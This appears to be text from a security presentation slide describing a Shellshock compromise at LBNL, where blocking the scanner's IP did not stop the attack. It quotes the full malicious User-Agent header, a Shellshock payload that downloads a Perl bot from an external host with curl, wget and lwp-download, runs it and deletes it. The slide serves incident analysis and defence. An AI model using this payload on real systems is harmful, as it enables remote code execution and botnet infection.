 ShellShock - detection good enough ?
LBNL IP 131.243.XX.YY Still got owned !!
Question: So if we blocked Shellshock scanners [212.67.213.40] at the very moment they scan
us (Mar 22 07:40:45), Why did the host get Owned?
HTTP GET request shows:
USER-AGENT : () { :;}; /bin/bash -c "curl -O http://www.whirlpoolexpress.co.uk/bot.txt -o /
tmp/bot.txt; lwp-download -a http://www.whirlpoolexpress.co.uk/bot.txt /tmp/bot.txt;wget
http://www.whirlpoolexpress.co.uk/bot.txt -O /tmp/bot.txt;perl /tmp/bot.txt;rm -f /tmp/
bot.txt*;mkdir /tmp/bot.txt"
So although 212.67.213.40 got blocked, the successful curl request was to
www.whirlpoolexpress.co.uk - which wasn't blocked.
Now we have two conditions
1) Blocking malicious IP is ultimate protection - NOT ALWAYS
2) A Compromised Machine on network that is not detected (yet)
Although ShellShock Detection is good, it's not good enough !!!